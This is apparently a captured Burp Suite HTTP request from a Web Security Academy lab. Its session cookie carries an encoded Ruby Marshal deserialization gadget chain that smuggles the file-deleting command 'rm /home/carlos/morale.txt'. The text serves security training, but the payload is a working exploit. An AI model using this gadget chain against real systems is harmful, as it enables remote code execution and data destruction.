 Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: 0a5a0018042d50f08641a86e001f002b.web-security-academy.net
3 Cookie: session=
%42%41%68%56%4f%68%56%48%5a%57%30%36%4f%6c%4a%6c%63%58%56%70%63%6d%56%74%
5a%57%35%30%57%77%5a%76%4f%68%68%48%5a%57%30%36%4f%6b%52%6c%63%47%56%75%5
a%47%56%75%59%33%6c%4d%61%58%4e%30%0a%42%7a%6f%4c%51%48%4e%77%5a%57%4e%7a
%57%77%64%76%4f%68%35%48%5a%57%30%36%4f%6c%4e%76%64%58%4a%6a%5a%54%6f%36%
55%33%42%6c%59%32%6c%6d%61%57%4e%47%61%57%78%6c%42%6a%6f%4b%51%48%4e%77%0
a%5a%57%4e%76%4f%68%74%48%5a%57%30%36%4f%6c%4e%30%64%57%4a%54%63%47%56%6a
%61%57%5a%70%59%32%46%30%61%57%39%75%42%6a%6f%52%51%47%78%76%59%57%52%6c%
5a%46%39%6d%63%6d%39%74%53%53%49%67%0a%66%48%4a%74%49%43%39%6f%62%32%31%6
c%4c%32%4e%68%63%6d%78%76%63%79%39%74%62%33%4a%68%62%47%55%75%64%48%68%30
%42%6a%6f%47%52%56%52%76%4f%77%67%41%4f%68%46%41%5a%47%56%32%5a%57%78%76%
0a%63%47%31%6c%62%6e%52%47
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google
Chrome";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1